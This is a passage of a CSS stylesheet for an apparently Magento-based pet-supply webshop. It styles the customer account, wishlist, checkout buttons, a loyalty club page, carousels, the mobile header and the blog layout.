  -ms-transform: translateX(36px);
  transform: translateX(36px);
}
#custom_special_price {
	height: 0 !important;
	width: 0 !important;
	visibility: hidden !important;
	margin: 0;
}
.pseudo-label {
	line-height: 34px;
	display: inline-block;
	vertical-align: top;
	flex-grow: 1;
	text-align: right;
	color: #303030;
}

@media(max-width: 992px) {
	.pseudo-label {
		margin-bottom: 0;
	}
}

@media(min-width: 992px) {
	.pseudo-label {
		line-height: 34px;
		display: inline-block;
		vertical-align: top;
		flex-grow: 1;
	}
}
.pseudo-label.active {
	color: #acacac;
	cursor: pointer;
}
.pseudo-label.toggle-off {
	padding-right: 8px;
	text-align: right;
}
.pseudo-label.toggle-on {
	padding-left: 8px;
	text-align: left;
}












/*---my account---*/

.account.page-layout-2columns-left .column.main {
	background: #FBFAF8;
	padding: 30px;
	border-radius: 20px;
}

.account .products-grid.wishlist .actions-primary button {
	padding: 0;
}

.wishlist-index-index .product-items {
    margin-right: -20px;
}

/*.wishlist-index-index .product-items .product-item {
	max-width: 50% !important;
}*/


.account.page-layout-2columns-left .column.main .page-title-wrapper {
	margin-top: 0;
}

.account .table-wrapper th {
	padding: 10px;
	text-align: left;
}

.account.page-layout-2columns-left .loyalty.primary {
	padding-left: 32px;
    padding-right: 32px;
    border: none;
    border-radius: 60px;
    background-color: #ffc700;
    color: black;
    font-weight: bold;
}


@media (min-width: 768px), print {
    .account.page-layout-2columns-left .column.main {
        width: 77.7%;
    }
}
@media (min-width: 768px), print {
    .account.page-layout-2columns-left .sidebar-main, .account.page-layout-2columns-left .sidebar-additional {
        width: 22.3%;
    }
}
.account.page-layout-2columns-left .sidebar-additional {
    display: none;
}
.abs-account-blocks .block-title, .form-giftregistry-search .legend, .block-giftregistry-results .block-title, .block-giftregistry-shared-items .block-title, .block-wishlist-search-form .block-title, .block-wishlist-search-results .block-title, .multicheckout .block-title, .multicheckout .block-content .title, .customer-review .review-details .title, .paypal-review .block .block-title, .account .column.main .block:not(.widget) .block-title, .multicheckout .block-title, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title, [class^=sales-guest-] .column.main .block:not(.widget) .block-title, .sales-guest-view .column.main .block:not(.widget) .block-title {
    border-bottom: 1px solid #c6c6c6;
    margin-bottom: 25px;
    padding-bottom: 10px;
}
@media (min-width: 768px), print {
    .abs-add-clearfix-desktop:before, .abs-add-clearfix-desktop:after, .paypal-review .block-content:before, .paypal-review .block-content:after, .paypal-review-discount:before, .paypal-review-discount:after, .order-review-form:before, .order-review-form:after, .block-cart-failed .block-content:before, .block-cart-failed .block-content:after, .cart-container:before, .cart-container:after, .login-container:before, .login-container:after, .account .page-title-wrapper:before, .account .page-title-wrapper:after, .account .column.main .block:not(.widget) .block-content:before, .account .column.main .block:not(.widget) .block-content:after, .block-addresses-list .items.addresses:before, .block-addresses-list .items.addresses:after, .block-giftregistry-shared .item-options:before, .block-giftregistry-shared .item-options:after, .data.table .gift-wrapping .nested:before, .data.table .gift-wrapping .nested:after, .data.table .gift-wrapping .content:before, .data.table .gift-wrapping .content:after, .block-wishlist-management:before, .block-wishlist-management:after, .magento-rma-guest-returns .column.main .block.block-order-details-view:before, .magento-rma-guest-returns .column.main .block.block-order-details-view:after, .order-links:before, .order-links:after, .account .column.main .block.block-order-details-view:before, .account .column.main .block.block-order-details-view:after, [class^=sales-guest-] .column.main .block.block-order-details-view:before, [class^=sales-guest-] .column.main .block.block-order-details-view:after, .sales-guest-view .column.main .block.block-order-details-view:before, .sales-guest-view .column.main .block.block-order-details-view:after, .page-header .header.panel:before, .page-header .header.panel:after, .header.content:before, .header.content:after {
        content: '';
        display: table;
    }
}
@media (min-width: 768px), print {
    .abs-add-clearfix-desktop:after, .paypal-review .block-content:after, .paypal-review-discount:after, .order-review-form:after, .block-cart-failed .block-content:after, .cart-container:after, .login-container:after, .account .page-title-wrapper:after, .account .column.main .block:not(.widget) .block-content:after, .block-addresses-list .items.addresses:after, .block-giftregistry-shared .item-options:after, .data.table .gift-wrapping .nested:after, .data.table .gift-wrapping .content:after, .block-wishlist-management:after, .magento-rma-guest-returns .column.main .block.block-order-details-view:after, .order-links:after, .account .column.main .block.block-order-details-view:after, [class^=sales-guest-] .column.main .block.block-order-details-view:after, .sales-guest-view .column.main .block.block-order-details-view:after, .page-header .header.panel:after, .header.content:after {
        clear: both;
    }
}
@media (min-width: 768px), print {
    .abs-blocks-2columns, .abs-discount-block-desktop .block, .login-container .block, .account .column.main .block:not(.widget) .block-content .box, .form-address-edit>.fieldset, .form-edit-account .fieldset, .storecredit .block, .paypal-review-discount .block, .cart-discount .block {
        width: 48%;
    }
}
@media (min-width: 768px), print {
    .abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .form-address-edit>.fieldset:nth-child(1), .form-edit-account .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {
        clear: left;
        float: left;
    }
}
@media (min-width: 768px), print {
    .abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .form-address-edit>.fieldset:nth-child(2), .form-edit-account .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) {
        float: right;
    }
}

.paypal-review .block .box-title, .account .column.main .block:not(.widget) .box-title, .multicheckout .box-title, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title, [class^=sales-guest-] .column.main .block:not(.widget) .box-title, .sales-guest-view .column.main .block:not(.widget) .box-title {
    display: inline-block;
    margin: 0 0 10px;
}
.paypal-review .block .box-title>span, .account .column.main .block:not(.widget) .box-title>span, .multicheckout .box-title>span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span, [class^=sales-guest-] .column.main .block:not(.widget) .box-title>span, .sales-guest-view .column.main .block:not(.widget) .box-title>span {
    font-size: 18px
    text-transform: uppercase;
}
.block-addresses-list .items.addresses .item.actions .action:after, .account .data.table .col.actions .action:after, [class^=sales-guest-] .data.table .col.actions .action:after, .sales-guest-view .data.table .col.actions .action:after, .block .box-actions .action:after {
    border-left: 1px solid #a6a6a6;
    content: '';
    display: inline-block;
    height: 12px;
    margin: 0 10px;
    vertical-align: -1px;
}
.block-addresses-list .items.addresses .item.actions .action:last-child:after, .account .data.table .col.actions .action:last-child:after, [class^=sales-guest-] .data.table .col.actions .action:last-child:after, .sales-guest-view .data.table .col.actions .action:last-child:after, .block .box-actions .action:last-child:after {
    display: none;
}
.checkout-onepage-success .action.print {
    display: none;
}



@media (min-width: 768px), print {
    .account.page-layout-2columns-left .sidebar-main .block {
        margin-bottom: 0;
    }
}
.block .title {
    display: block;
    margin-bottom: 10px;
}
@media (min-width: 768px), print {
    .abs-visually-hidden-desktop, .modes-label, .block-search .label, .block-collapsible-nav .title {
        border: 0;
        clip: rect(0,0,0,0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }
}
/*.block .title strong {
    font-weight: 700;
    line-height: 1.1;
    font-size: 16px;
    margin-top: 2rem;
    margin-bottom: 2rem;
    text-transform: uppercase;
}*/
.block-collapsible-nav .content {
    background: #f5f5f5;
    padding: 15px 0;
}
.block-collapsible-nav .item {
    margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
    margin-top: 0;
}
.block-collapsible-nav .item a, .block-collapsible-nav .item>strong {
    border-left: 3px solid transparent;
    color: #575757;
    display: block;
    padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
    text-decoration: none;
}
.block-collapsible-nav .item .delimiter {
    border-top: 1px solid #d1d1d1;
    display: block;
    margin: 10px 18px;
}
.block-collapsible-nav .item {
    margin: 3px 0 0;
}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current>strong {
    border-color: #ff5501;
    color: #000;
    font-weight: 700;
}
@media only screen and (max-width: 767px) {
    .block-collapsible-nav {
        left: 0;
        position: absolute;
        top: 0;
        width: 100%;
        z-index: 5;
    }
}
@media only screen and (max-width: 767px) {
    .abs-toggling-title-mobile, .block-wishlist-management .wishlist-select .wishlist-name, .block-collapsible-nav .title {
        border-top: 1px solid #ccc;
        cursor: pointer;
        margin-bottom: 0;
        position: relative;
        border-bottom: 1px solid #ccc;
        padding: 10px 40px 10px 10px;
        display: block;
        text-decoration: none;
    }
}
@media only screen and (max-width: 767px) {
    .block-wishlist-management .wishlist-select .wishlist-name:after, .block-collapsible-nav .title:after {
        position: absolute;
        right: 15px;
        top: 10px;
    }
}
@media only screen and (max-width: 767px) {
    .abs-toggling-title-mobile:after, .block-wishlist-management .wishlist-select .wishlist-name:after, .block-collapsible-nav .title:after {
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        font-family: "font awesome 5 Pro";
        content: '\f107';
    }
}
@media only screen and (max-width: 767px) {
    .abs-toggling-title-mobile.active:after, .block-wishlist-management .wishlist-select .wishlist-name.active:after, .block-collapsible-nav .title.active:after {
        content: '\f106';
    }
}
@media only screen and (max-width: 767px) {
    .block-collapsible-nav .content {
        border-bottom: 1px solid #ccc;
        display: none;
    }
}
@media only screen and (max-width: 767px) {
    .block-collapsible-nav .content.active {
        display: block;
    }
}
@media only screen and (max-width: 767px) {
    .account .page-main, .cms-privacy-policy .page-main {
        padding-top: 43px;
        position: relative;
    }
}
.account .column.main .block:not(.widget) .block-title>strong {
    font-size: 20px;
    font-weight: 300;
}
.account .column.main .block:not(.widget) .block-title>a {
    font-size: 16px;
    font-weight: 400;
    font-family:'Roboto', sans-serif;
}
.account .column.main .box-content {
	margin-bottom: 8px;
}
.actions-toolbar {
    padding-top: 16px;
    clear: both;
}
.toolbar .limiter {
    display: none;
}
@media only screen and (max-width: 767px) {
	.account .column.main .block:not(.widget) .block-content .box {
	    margin-bottom: 24px;
	}
}
.data.table.table-order-items caption {
	display: none;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .primary {
    float: none;
    width: auto;
    height: auto;
    background-color: transparent;
    border: none;
    display: flex;
}
.actions-toolbar .primary .action {
    margin: 0 15px 0 0;
    flex-basis: 50%;
}
@media(min-width: 992px) {
	.actions-toolbar .primary .action {
	    flex-basis: 0
	}
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-update {
	padding-left: 32px;
	padding-right: 32px;
	border-color: #00ade6;
	background-color: #00ade6;
	color: #fff;
	font-size: 16px;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel {
	padding-left: 32px;
	padding-right: 32px;
	border-color: #00ade6;
	background-color: #fff;
	color: #00ade6;
	font-size: 16px;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-update:hover,
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel:hover {
	-webkit-box-shadow: 0 0 0 1px #00ade6;
	box-shadow: 0 0 0 1px #00ade6;
}
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel {
    margin: 0;
}
@media(min-width: 992px) {
	.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel {
	    margin: 0 20px 0 0;
	}
}

















/*---cms pages---*/


.cms-page-view h1, .cms-page-view h2, .cms-page-view h3 {
	margin-top: 32px;
}
.cms-page-view a:hover {
	text-decoration: underline;
}


/* Loyalty Club Page */

.cms-page-view.cms-loyalty-club-page h1,
.cms-page-view.cms-loyalty-club-page h2,
.cms-page-view.cms-loyalty-club-page h3 {
	margin-top: 0px;
}
.loyaltyUp {
	background: #050000;
}
.loyaltyUp h2,
.loyaltyDown h2   {
	color: #fff;
	font-size: 28px;
	line-height: normal;
}
@media (min-width: 992px) {
	.loyaltyUp h2,
	.loyaltyDown h2   {
		font-size: 34px;
	}
}
.loyaltyUp p {
	font-size: 18px;
	font-family: "GT-Walsheim-Pro-Condensed-Bold";
	color: #fff;
}
@media (min-width: 992px) {
	.loyaltyUp p {
		font-size: 20px;
	}
}
.loyaltyUp h2.yellow,
.loyaltyUp p span.yellow {
	color: #fcb316;
}
.loyaltyUp img {
	vertical-align: bottom;
}
.loyaltyUp .right img {
    margin: 20px auto;
    text-align: center;
    display: block;
}
.loyaltyUp .gridTwo,
.loyaltyDown .gridTwo {
	display: grid;
	grid-template-columns: 1fr;
}
@media (min-width: 992px) {
	.loyaltyUp .gridTwo,
	.loyaltyDown .gridTwo {
		grid-template-columns: 1fr 1fr;
	}
}
.loyaltyUp .gridTwo .left {
	display: flex;
	align-items: flex-end;
	justify-content: center;
}
@media (min-width: 992px) {
	.loyaltyUp .gridTwo .left {
		display: flex;
		align-items: flex-end;
		justify-content: unset;
	}
}
.loyaltyUp .gridTwo .right {
	padding: 30px 10px;
}
@media (min-width: 992px) {
	.loyaltyUp .gridTwo .right {
		padding: 60px 60px 60px 0px;
	}
}
@media (min-width: 1440px) {
	.loyaltyUp .gridTwo .right {
		padding: 60px 100px 60px 0px;
	}
}
.loyaltyDown {
	background: #fcb316;
}
.loyaltyDown .gridTwo > div {
	padding: 30px 10px 0px 10px;
}
@media (min-width: 992px) {
	.loyaltyDown .gridTwo > div {
		padding: 30px 60px;
	}
}
@media (min-width: 1440px) {
	.loyaltyDown .gridTwo > div {
		padding: 30px 100px;
	}
}
.loyaltyDown h2 {
	position: relative;
	color: #050000;
	line-height: normal;
}
.loyaltyDown h2 img {
	position: absolute;
	top: -70px;
    left: 90px;
	width: 90px;
}
@media (min-width: 992px) {
	.loyaltyDown h2 img {
		top: -86px;
		left: 110px;
		width: auto;
	}
}
.loyaltyDown p {
	font-family: "GT-Walsheim-Pro-Condensed-Regular";
	font-size: 16px;
	color: #050000;
}
.loyaltyDown .bkgDiv {
	position: relative;
	background: #fec14d;
	border-radius: 20px;
	padding: 10px;
	text-align: center;
	margin-bottom: 40px;
}
@media (min-width: 992px) {
	.loyaltyDown .bkgDiv {
		padding: 20px;
	}
}
.loyaltyDown .bkgDiv:nth-of-type(1) {
	margin-top: 20px;
}
@media (min-width: 992px) {
	.loyaltyDown .bkgDiv:nth-of-type(1) {
		margin-top: 40px;
	}
}
.loyaltyDown .bkgDiv:nth-of-type(2) {
	margin-bottom: 0px;
}
.loyaltyDown .bkgDiv:nth-of-type(1) img {
	position: absolute;
    top: -25px;
    left: -40px;
}
.loyaltyDown .bkgDiv:nth-of-type(2) img {
	position: absolute;
    top: -50px;
    right: -25px;
}
.loyaltyDown .bkgDiv:nth-of-type(2) span {
	font-family: "GT-Walsheim-Pro-Condensed-Bold";
}
.loyaltyDown .right h1 {
	font-size: 34px;
	color: #050000;
	text-align: center;
	margin-bottom: 10px;
}
@media (min-width: 992px) {
	.loyaltyDown .right h1 {
		font-size: 40px;
	}
}
.loyaltyDown .right ul {
	margin-bottom: 30px;
}
.loyaltyDown .right ul li {
	font-family: "GT-Walsheim-Pro-Condensed-Regular";
	padding: 20px;
	text-align: center;
	font-size: 18px;
	color: #fff;
	background: #050000;
	border-radius: 20px;
	margin-bottom: 5px;
}
.loyaltyDown .right ul li span {
	font-family: "GT-Walsheim-Pro-Condensed-Bold";
	color: #fcb316;
}
.loyaltyDown .right p {
	text-align: center;
}
.whiteCloud {
	position: relative;
	left: 0px;
	background: #fff;
	border-radius: 20px;
	padding: 10px;
	width: 100%;
	margin-bottom: 30px;
}
@media (min-width: 992px) {
	.whiteCloud {
		left: -20px;
		padding: 10px;
	}
}
.whiteCloud:before {
	display: none;
}
@media (min-width: 992px) {
	.whiteCloud:before {
		position: absolute;
		content: '';
		right: -90px;
		bottom: 60px;
		width: 100px;
		height: 8px;
		background: #fff;
		border-radius: 4px;
		transform: rotate(30deg);
	}
}
.whiteCloud p {
	margin-bottom: 0px;
}
.whiteCloud img {
	position: absolute;
    right: -10px;
    top: -50px;
    width: 65px;
}
@media (min-width: 480px) {
	.whiteCloud img {
		position: absolute;
		right: -60px;
		top: -65px;
		width: 120px;
	}
}
@media (min-width: 992px) {
	.whiteCloud img {
		position: absolute;
		right: -187px;
		top: -10px;
	}
}
@media (min-width: 1440px) {
	.whiteCloud img {
		right: -120px;
	}
}














/*---site width---*/

#myCarousel .slick-dots {
	bottom: -25px;
}

#myCarousel .slick-dots li {
	width: 30px;
	height: 4px;
	border-radius: 10px;
	background: #6a6464;
}

#myCarousel .slick-dots li.slick-active {
	background: #fff;
}

#myCarousel .slick-dots li button {
	padding: 0;
	border: none;
	width: auto;
	height: auto;
}

@media only screen and (min-width:768px) {
	#myCarousel {
		display:flex;
		margin-bottom: 50px;
	}
}


.car-container {
	overflow: hidden;
}


.header.content, .page-main,  .breadcrumbs .items {
    margin: 0 auto;
    padding: 0 16px;
}
.main-banner-holder {
    margin: 0 auto;
    padding: 0;
}
@media(min-width: 992px) {
	.header.content, .page-main,  .main-banner-holder, .breadcrumbs .items {
	    max-width: 1488px;
	    margin: 0 auto;
	    padding: 0 24px;
	}
	.header.content {
		padding-bottom: 10px;
		padding-top: 10px;
	}
}
.cms-index-index .page-main {
	max-width: 100%;
	margin: 0;
	padding: 0;
}
.home-grid {
    max-width: 1440px;
    margin: 0 auto;
}

.header.content span {
	font-size: 14px;
}


.header.links {
	display: none;
}

.car-container-mob .slick-slider {
	padding-bottom: 38px;
}

.car-container-mob .slick-slider .slick-dots button {
	padding: 2px;
	width: 70px;
	height: 1px;
	background: white;
	margin-left: 50px;
}



@media (min-width: 769px) {
	.page-header .userMenu .wishlist {
		display: none;
	}

	.car-container-mob {
		display: none;
	}

	.header.content .nav-holder {
		margin-top: 10px;
		margin-left: 30px;
	}

	.mob-categories {
		display: none;
	}

	.header.content .block.block-search {
		margin-top: 22px;
	}

	.header.content .minicart-wrapper {
		margin-top: 10px;
		margin-right: -200px;
	}

	.header.content .userMenu {
		margin-top: 10px;
		padding-right: 100px;
	}

	.cms-home .tab-container .animal-img {
		display: none;
	}

	.cms-home .tab-container1 .animal-img {
		display: none;
	}

	.cms-home .tab-container2 .animal-img {
		display: none;
	}

	.checkout-cart-index .product-item-details .actions-toolbar {
		display: flex;
		flex-wrap: nowrap;
		font-size: 14px;
		padding-top: 11px;
		align-items: baseline;
	}

	.checkout-cart-index .cart.table-wrapper th:not(:nth-last-child(1)),td:not(:nth-last-child(1)) {
		border-right: 1px solid #ccc;
	}


}

@media (max-width: 768px) {

	.cms-home select {
		width: unset;
		padding: 3px 20px;
		margin-right: 8px;
		border-radius: 20px;
		box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	}

	.cms-home .home-grid .tab-switch {
		justify-content: space-between;
		align-items: baseline;
		margin-top: 115px;
	}

	.hrana_za_ljubimce .tab-switch {
		margin-top: 70px !important;
	}

	.mob_baner_holder {
		margin-bottom: -100px !important;
	}

	.cms-home .tab-container .animal-img {
		position: absolute;
		right: 0;
		width: 100px;
		margin-top: -81px;
		margin-right: 23px;
	}

	.cms-home .tab-container1 .animal-img {
		position: absolute;
		right: 0;
		width: 100px;
		margin-top: -81px;
		margin-right: 23px;
	}

	.cms-home .tab-container2 .animal-img {
		position: absolute;
		right: 0;
		width: 100px;
		margin-top: -81px;
		margin-right: 23px;
	}

	.cms-home .products-grid ol {
		padding: 20px 20px 20px 0;
	}

	.cms-home .info-cards {
		display: grid;
		grid-template-columns: repeat(4,1fr);
		white-space: nowrap;
		overflow-x: auto;
		gap: 13px;
		margin-left: 15px;
		margin-right: 15px;
	}

	.cms-home .info-cards .card {
		min-width: 318px;
	}

	.car-container {
		display: none;
	}

	/*.home-grid-column.columns-6.novo-mace {
		display: none;
	}*/

	.cms-home .kategorije .kategorija-item1 {
		display: none;
	}

	.cms-home .kategorije .kategorija-item2 {
		display: none;
	}

	.cms-home .kategorije .kategorija-item3 {
		display: none;
	}

	.cms-home .kategorije .grid-kategorije {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-evenly;
	}


	.cms-home .kategorije .kategorija-item4 {
		margin-bottom: 20px;
	}

	.cms-home .kategorije .kategorija-item6 {
		margin-bottom: 20px;
	}

	.page-header .header.content {
		height: 120px;
		display: flex;
		justify-content: flex-end;
	}

	  .mob-categories {
		display: flex;
		background: black;
		overflow-x: auto;
		white-space: nowrap;
		grid-template-columns: repeat(6, 1fr);
	}

	  .mob-categories a {
		color: white;
		border-right: 1px solid #4a3f3f;
		padding: 15px;
	}

	.page-header .userMenu .login-span {
		display: none;
	}

	.userMenu .login {
	    width: auto;
	}

	.page-header .userMenu .wishlist {
		margin-left: 15px;
	}

	.page-header .nav-toggle {
		right: 0;
		z-index: 0;
	}

	.page-header .f-menu-toggle {
		float: right;
		color: white;
		padding: 6px 0 0;
	}

	.page-header .logo {
		left: 55px;
		top: 16px;
	}

	.minicart-wrapper .action.showcart .counter.qty {
		height: 21px;
		min-width: 21px;
		padding: 11px 7px;
		top: 20px;
		right: 7px;
	}

	.minicart-wrapper .action.showcart .counter.qty:before {
		position: absolute;
		bottom: -1px;
		right: 7px;
	}

	.minicart-wrapper .action.showcart .counter.qty {
        top: 23px;
        right: 15px;
    }

	.page-header .action.showcart {
		padding-right: 40px;
	}

	.page-header .userMenu {
		position: absolute;
		right: 108px;
		z-index: 5;
	}

	.form.minisearch.-opened {
		display: contents;
	}

	.form.minisearch.-opened input {
		width: 350px;
	}

	.page-header .minicart-wrapper {
		right: 43px;
		position: absolute;
	}

	.page-header .block-search {
		position: absolute;
		top: 55px;
		z-index: 1;
	}

	.page-header .block-search label {
		position: absolute;
		top: 0;
		right: 3px;
		z-index: 100;
	}

	.page-header .block-search .amsearch-wrapper-input {
		top: 0;
		float: right;
	}

	.page-header .block-search .amsearch-wrapper-input input {
		position: relative;
		left: auto;
	}

	.intesa_redirect {
		position: relative !important;
		margin-bottom: 100px;
		z-index: auto !important;
	}

	.loyalty-club {
		flex-direction: column;
		padding: 0 30px;
	}

	.loyalty-club .loyalty-text {
		font-size: 70px;
	}

	.loyalty-club .loyalty-text h1 {
		font-size: 13vw !important;
	}

	.loyalty-club .loyalty-text p {
		font-size: 5vw !important;
	}

	.loyalty-club .loyalty-text a {
		position: absolute;
		left: 50px;
	}

	.loyalty-club .loyalty-text .loyalty-btn {
		font-size: 4vw !important;
	}

	.footer {
		flex-direction: column;
	}

	.drop-menu .loc-bgd {
		flex-direction: column;
		color: white;
		background: #282121;
	}

	.drop-menu .loc-ns {
		flex-direction: column;
		color: white;
		background: #282121;
	}

	.drop-menu button {
		text-align: left;
		border-bottom: 1px solid #f3f0eb;
	}

	.drop-menu button i {
		float: right;
	}

	.drop-menu .btns {
		flex-direction: column;
	}

	.drop-menu .btns .locations-bgd .loc-bgd {
		flex-direction: column;
		color: white;
		background: #282121;
	}

	.drop-menu .btns .locations-ns .loc-ns {
		flex-direction: column;
		color: white;
		background: #282121;
	}

	.product-item .actions-primary .action.tocart.primary:after {
		font-size: 14px;
		line-height: 25px;
	}

	.product-item .actions-primary .action.tocart.primary {
		width: 24px;
		height: 24px;
	}

	.product-item .product-item-name .product-item-link {
		font-size: 12px;
	}

	.product-item .price-container.price-final_price {
		font-size: 22px;
	}

	.catalog-category-view.page-layout-1column .children-category-container .wrapper {
		flex-wrap: wrap;
	}

	.cart-totals, .opc-block-summary .table-totals {
		border-top: none;
	}

	.checkout-cart-index .cart-container {
		display: flex;
		flex-direction: column-reverse;
	}

	.checkout-cart-index .cart.table-wrapper thead {
		display: none;
	}

	.checkout-cart-index .widget-product-grid {
		padding: 20px 20px 20px 0;
		display: flex;
		flex-wrap: nowrap;
		overflow-x: auto;
	}

	.checkout-cart-index .widget-product-grid .product-item {
		flex: 0 0 auto;
	}

	.catalog-product-view .widget-product-grid {
		padding: 20px 20px 20px 0;
		display: flex;
		flex-wrap: nowrap;
		overflow-x: auto;
	}

	.catalog-product-view .widget-product-grid .product-item {
		flex: 0 0 auto;
	}

	.catalog-category-view.page-layout-1column .product-items {
		padding: 20px 20px 20px 0;
	}

	.checkout-cart-index .product-item-details .actions-toolbar::before {
		margin-bottom: 10px;
	}

	.checkout-cart-index .cart-summary .block > .title {
		border-top: none;
	}

	.footer-links {
		padding: 0;
		background: #282121;
		color: white;
	}

	.footer .social_icons {
		padding-top: 22px;
        background: #282121;
        color: white;
        padding-left: 5px;
        padding-bottom: 5px;
        margin-bottom: 0;
	}

	.footer .social_icons .apps ul {
		display: none;
	}

	.footer .social_icons .apps ul.active {
		display: flex;
	}

	.footer-links-col {
		padding: 25px 16px 8px;
	}

	.footer-links-col h4 {
		font-size: 20px;
	}

	.footer-links-col ul li a {
		color: white;
	}

	.footer-links-social {
		display: none;
	}

	.footer-links-logo-holder img {
		display: none;
	}

	.social_icons .social {
		display: none;
	}

	.mpblog-post-index .pager {
		text-align: center;
	}

	.mpblog-post-index .pages .item-current {
		background: #ffc700;
		border-radius: 60px;
	}

}



.landing-desktop {
	display: none;
}

@media(min-width: 768px) {
	.landing-desktop {
		display: block;
	}
}
.landing-mobile {

}
@media(min-width: 768px) {
	.landing-mobile {
		display: none;
	}
}
.landing-filters-holder {
	margin-top: 20px;
	margin-bottom: 15px;
	display: flex;
    flex-wrap: nowrap;
	justify-content: space-around;
	margin-left: -8px;
	margin-right: -8px;
}
.landing-filters-holder a {
	/*border-width: 1px;
	border-style: solid;
	cursor: pointer;
	text-decoration: none;
	padding: 11px 16px;
	border-radius: 4px;
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,background-color,-webkit-box-shadow;
	transition-property: color,box-shadow,background-color;
	transition-property: color,box-shadow,background-color,-webkit-box-shadow;
	outline: none;
	line-height: 150%;
	letter-spacing: .5px;
	display: inline-block;
	padding-left: 32px;
	padding-right: 32px;
	border-color: #ff4800;
	color: #ff4800;
	margin: 8px;
	text-align: center;*/
}
/*.landing-filters-holder a:hover {
	background-color: #ff4800;
	color: #fff;
}*/
.landing-filters-holder a {
	flex-basis: 100%;
}
@media(min-width: 768px) {
	.landing-filters-holder a {
		flex-basis: auto;
	}
}


.discount th.mark span:first-child{
display: none;
}

.productPriceFromTo-holder {
	display: flex;
	flex-basis: 100%;
	margin-top: 12px;
}
.productPriceFromTo {
	font-family: 'Roboto',sans-serif;
	font-size: 14px;
	color: #ff4800;
	padding: 6px 0;
}





/*---test page---*/


.cms-test-page .page-main {
    max-width: 100%;
    margin: 0;
    padding: 0;
}


























.package-option {
	margin-bottom: 16px;
	margin-left: 10px;
}
.package-option h3 {
	font-size: 18px;
	line-height: 140%;
	margin: 32px 0 16px;
}
@media(min-width: 992px) {
	.package-option h3 {
		font-size: 20px;
	}
}
.package-option-list {
	display: flex;
	flex-wrap: wrap;
}
@media(min-width: 992px) {
	.package-option-list {
		display: flex;
		flex-wrap: nowrap;
	}
}
.package-option-item {
	width: 33.33333333%;
	padding: 0 16px 16px 0;
	text-align: center;
	display: flex;
	flex-direction: column;
}
@media(min-width: 992px) {
	.package-option-item {
		width: 16.66666666%;
		max-width: 100px;
		padding: 0 16px 0 0;
		text-align: center;
	}
}
.package-option-price {
	font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
	font-size: 16px;
	color: #000;
}
.package-option-package {
	font-size: 14px;
	color: #b0b5b5;
}





















































/*---blog---*/

.mpblog-post-index .post-item-wraper {
	border-radius: 20px;
}

.mpblog-post-index .block-content.menu-categories {
	border-radius: 20px;
	border: 1px solid #e4e4e4;
	padding: 5px 22px 5px 0px;
	background: #fbfaf8;
}

.mpblog-post-index .col-xs-12 {
	display: flex;
	flex-wrap: wrap;
	font-size: 10px;
}

.mpblog-post-index .post-item-wraper img {
	border-top-left-radius: 20px;
	border-top-right-radius: 20px;
}


@media (min-width: 768px), print {
	.page-layout-2columns-right .column.main {
	    width: 79.16666667%;
	    float: left;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}
}
@media (min-width: 768px), print {
	.page-layout-2columns-right .sidebar-main {
	    width: 20.83333333%;
	    float: left;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}
}
@media (min-width: 768px), print {
	.page-layout-2columns-right .sidebar-main {
	    padding-left: 2%;
	    padding-right: 0;
	}
}
.sidebar.sidebar-additional {
	display: none;
}

.sidebar.sidebar-additional {
	display: none;
}


.mp-sidebar {
    margin-bottom: 25px;
}
.product.info.detailed {
    clear: both;
    margin-bottom: 30px;
}
.product.data.items {
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 768px), print {
	.product.data.items {
	    position: relative;
	    z-index: 1;
	    border-bottom: 0;
	    margin-left: 0;
	    margin-right: 0;
	}
}
@media (min-width: 768px), print {
	.product.data.items:before, .product.data.items:after {
	    content: '';
	    display: table;
	}
}
@media (min-width: 768px), print {
	.product.data.items:after {
	    clear: both;
	}
}
.mp-sidebar .data.item.title {
    cursor: pointer;
}
.product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
}
.product.data.items > .item.title {
    margin: 0;
}
@media (min-width: 768px), print {
	.mp-sidebar .data.item.title {
	    width: 50% !important;
	    margin: 0 !important;
	}
}
@media (min-width: 768px), print {
	.product.data.items > .item.title {
	    float: left;
	    width: auto;
	}
}
.product.data.items .item.title a {
    position: relative;
    text-decoration: none;
}
.product.data.items > .item.title > .switch {
    display: block;
}
@media only screen and (max-width: 767px) {
	.product.data.items .item.title > .switch {
	    padding: 1px 15px 1px;
	}
}
